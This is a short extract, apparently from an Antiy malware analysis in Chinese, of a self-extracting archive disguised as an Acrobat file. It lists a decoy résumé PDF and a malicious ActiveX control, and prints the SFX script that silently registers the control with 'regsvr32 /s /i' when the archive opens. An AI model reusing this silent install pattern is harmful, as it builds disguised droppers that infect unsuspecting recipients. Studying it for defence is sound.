 AcroRd32.exe.zip
名称 压缩后大小 原始大小 类型 修改日期 压缩方法
李建香 (个人简历).pdf 124,333 130,529 Adobe Acro... 2018/12/18 4:58:00 Deflate
{07959185-524a-4d92-9652-f25f83d1e95a}.ocx 952,909 978,944 ActiveX 控件 2018/12/18 4:58:00 Deflate
;The comment below contains SFX script commands
regsvr32注册运行恶意控件
Setup=regsvr32 /s /i {07959185-524a-4d92-9652-f25f83d1e95a}.ocx
Setup=regsvr32 /s /i {07959185-524a-4d92-9652-f25f83d1e95a}.ocx
Setup="??? (????).pdf"
TempMode
Overwrite=1
Silent=1
ANTIY 安天